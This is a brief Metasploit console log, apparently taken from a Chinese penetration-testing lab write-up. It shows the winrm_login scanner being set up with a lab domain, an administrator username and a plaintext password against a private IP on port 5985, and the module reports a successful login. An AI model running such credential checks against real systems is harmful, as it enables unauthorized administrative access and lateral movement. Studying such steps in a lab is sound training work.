 msf6 > use auxiliary/scanner/winrm/winrm_login
msf6 auxiliary(scanner/winrm/winrm_login) > set DOMAIN whoamianony
DOMAIN => whoamianony
msf6 auxiliary(scanner/winrm/winrm_login) > set USERNAME administrator
USERNAME => administrator
msf6 auxiliary(scanner/winrm/winrm_login) > set PASSWORD Whoami2021
PASSWORD => Whoami2021
msf6 auxiliary(scanner/winrm/winrm_login) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 auxiliary(scanner/winrm/winrm_login) > set rport 5985
rport => 5985
msf6 auxiliary(scanner/winrm/winrm_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 192.168.93.30:5985 - Login Successful: whoamianony\administrator:Whoami2021
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_login) >
HACK学习呀